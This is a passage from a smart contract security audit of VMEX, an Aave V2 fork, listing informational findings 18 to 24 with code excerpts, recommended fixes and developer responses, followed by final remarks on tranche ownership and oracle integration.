18. Informational - Events not emitted for important state changes
There are 2 instances of this issue
Technical Details
When changing state variables, events are not emitted. Emitting events allows off-chain monitoring.
setPermissionlessTranches() and addWhitelisterAddress() don't emit events.
Impact
Informational.
Recommendation
Emit an appropriate event when an important state change occurs.
Developer Response
Fixed in bc8961a6f0e31e960bd9203a83b9c489905632f0.
19. Informational - Unused inherited Ownable contract
VMEXOracle inherits from an Ownable contract, but Ownable functionalities are never used.
Technical details
VMEXOracle inherits Ownable:
contract VMEXOracle is Initializable, IPriceOracleGetter, Ownable {
...
}
However, none of the functionalities from the Ownable contract are used, which makes the inheritance of Ownable to have no purpose.
Impact
Informational.
Recommendation
Remove the inheritance of the Ownable contract, given that it is unused and sensitive functions already implement an access control only granted to the global admin.
Developer Response
Fixed in e90577521dd3ef9bdbe242656edfaaa4d841a6a8.
20. Informational - Incorrect interface used
IATOKEN interface used instead of using IERC20 for fetching balance of underlying asset.
Technical Details
Instead of using IERC20 interface in _deposit() function while checking the users asset balance IATOKEN interface is used
vars.amount = IAToken(vars.asset).balanceOf(msg.sender);
Impact
Informational.
Recommendation
Both of the interfaces provide the same function signature for balanceOf(), however for best practices it's better to use the correct interface so that incorrect functions are not exposed to the underlying asset.
- vars.amount = IAToken(vars.asset).balanceOf(msg.sender);
+ vars.amount = IERC20(vars.asset).balanceOf(msg.sender);
Developer Response
Fixed in e90577521dd3ef9bdbe242656edfaaa4d841a6a8.
21. Informational - Natspec about the distribution of interest between depositors, pool owners, and Vmex in DefaultReserveInterestRateStrategy.sol is incorrect
The comment in the calculateInterestRates contains an incorrect formula for calculating the amount of interest to be given to Pool Owners.
Technical Details
The comment states that the interest given to the pool admin treasury is equal to borrow interest rate * reserve factor * (1 - VMEX Reserve Factor).
However, the pool admin treasury receives borrow interest rate * reserve factor as seen in the _mintToTreasury function.
Impact
Users of the protocol may be confused about how the interest is divided between the pool owners and the VMEX treasury.
Recommendation
Change the natspec commments
//borrow interest rate * (1-reserve factor) *(1- global VMEX reserve factor) = deposit interest rate
- //this means borrow interest rate *(1- global VMEX reserve factor) * reserve factor is the interest rate of the pool admin treasury
+ //this means borrow interest rate * reserve factor is the interest rate of the pool admin treasury
//borrow interest rate *(1- reserve factor) * global VMEX reserve factor is the interest rate of the VMEX treasury
//if this last part wasn't here, once everyone repays and all deposits are withdrawn, there should be zero left in pool. Now, reserveFactor*borrow interest rate*liquidity is left in pool
Developer Response
Fixed in e90577521dd3ef9bdbe242656edfaaa4d841a6a8.
22. Informational - Dos due to _checkNoLiquidity()
_checkNoLiquidity() can cause deactivateReserve() and setCollateralEnabledOnReserve() functions to revert.
Technical Details
_checkNoLiquidity() checks if available liquidity is equal to zero. An attacker can send 1 wei of asset to the aToken address, which would cause a revert. This would make it impossible for the global admin to deactivate the reserve and tranche admin to set collateralEnabled to false.
function _checkNoLiquidity(address asset, uint64 trancheId) internal view {
DataTypes.ReserveData memory reserveData = pool.getReserveData(
asset,
trancheId
);
uint256 availableLiquidity = IERC20Detailed(asset).balanceOf(
reserveData.aTokenAddress
);
require(
availableLiquidity == 0 && reserveData.currentLiquidityRate == 0,
Errors.LPC_RESERVE_LIQUIDITY_NOT_0
);
}
Impact
Informational. The attacker can make it impossible to deactivate the reserve and set collateralEnabled to false.
Recommendation
Consider removing the check for deactivateReserve(). However, there can be further repurcussions of this change. For example, if the global admin decatives a resereve with existing liquidity, then withdrawals will start reverting.
Check that the decision of checking for no liquidity when global admin deactives a reserve is as intended. When making a change, consider all the downstream effects for users.
Developer Response
Acknowledged. Due to no better alternative, codebase is left as is.
23. Informational - Blacklisted users are considered by the system to have active borrows
Due to the bitmap modifications made to the UserConfiguration library, a blacklisted user will be reported as having an active borrow even if they have none. Note that even if a user is blacklisted, the intended functionality of the system is to still allow them to repay their debt + withdraw their funds. That ability is not impacted by this issue.
Technical Details
As a part of the changes to the AAVE v2 protocol, VMEX added whitelist/blacklist functionality. A user's inclusion in these lists is determined by the most significants bits in their UserConfiguration.data bitmap. Consider the most significant bits below, as well the way that isBorrowingAny() is performed:
UserConfiguration.data
whitelisted user
0b10000000000000000000000...
blacklisted user
0b01000000000000000000000...
BORROWING_MASK
0b01010101010101010101010...
function isBorrowingAny(...) internal pure returns (bool):
return self.data & BORROWING_MASK != 0;
This will return true for a blacklisted user. Most of the other functions in UserConfiguration account for the added whitelist/blacklist most significant bits, but isBorrowingAny() does not.
There is little impact to the system however, as isBorrowingAny() is only called at the beginning of GenericLogic.balanceDecreaseAllowed() to short circuit and return early to save gas. There is no risk from this that a user is borrowing and isBorrowingAny() returns they are not, just a false positive (i.e. they are blacklisted + not borrowing). This will then then be caught by either the !userConfig.isUsingAsCollateral(...) check, which will return accurately for the specific collateral, or the later check for if (vars.totalDebtInETH == 0) {return true;}.
function balanceDecreaseAllowed(...) external returns (bool) {
if (
!userConfig.isBorrowingAny() ||
!userConfig.isUsingAsCollateral(
reservesData[params.asset][params.trancheId].id
)
) {
return true;
}
...
(...,vars.totalDebtInETH,,...,,...) = calculateUserAccountData(...);
if (vars.totalDebtInETH == 0) {
return true;
}
Impact
Informational. There is minimal impact on the system, but might cause errors on frontends.
Recommendation
Modify UserConfiguration.BORROWING_MASK to account for the new blacklist bit:
// 0b010101...
-BORROWING_MASK = 0x5555555555555555555555555555555555555555555555555555555555555555
// 0b000101...
+BORROWING_MASK = 0x1555555555555555555555555555555555555555555555555555555555555555
Developer Response
Fixed in e90577521dd3ef9bdbe242656edfaaa4d841a6a8.
24. Informational - getFlags() and getFlagsMemory() will revert when asset is not active/allowed
Technical Details
ReserveConfiguration.getFlags() is called to retrieve if a reserve is active, frozen and borrowable. However, if the asset is not active then it will revert because of a check in AssetMapping.getAssetBorrowable():
require(assetMappings[asset].isAllowed, Errors.AM_ASSET_NOT_ALLOWED);
Impact
Informational. In case, the flag values are indeed needed for inactive asset, these functions will revert.
Recommendation
Consider if there are any off-chain uses of these functions. If so, create new functions that get these values for inactive assets too.
Developer Response
Acknowledged. This is expected behavior, as the parameters of disabled tranches are not needed for any purposes.
Final remarks
Vmex is an Aave V2 fork. Developers tried to keep the diff as small as possible which helped in getting up to speed with the code. Due to the introduction of tranches, which are owned by untrusted actors, care needs to be taken to not give them power over their users. Oracle integrates various protocols, hence extensive testing and thorough review of their documentation is recommended before integrating any new protocol.